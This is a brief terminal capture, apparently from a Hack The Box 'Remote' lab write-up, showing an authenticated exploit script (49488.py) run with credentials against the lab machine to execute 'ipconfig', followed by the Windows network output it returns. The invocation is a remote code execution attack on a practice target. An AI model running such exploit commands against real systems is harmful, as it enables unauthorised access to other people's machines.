 kali in 40-49_Career/46-Boxes/46.02-HTB/Remote/payloads 🐍 v3.11.9  2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 16:33:33 zsh ✖  python3 49488.py -u $user -p $pass -i http://$box -c ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::1a5
   IPv6 Address. . . . . . . . . . . : dead:beef::946c:860d:56ab:537b
   Link-local IPv6 Address . . . . . : fe80::946c:860d:56ab:537b%12
   IPv4 Address. . . . . . . . . . . : 10.129.230.172
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f8ec%12
                                       10.129.0.1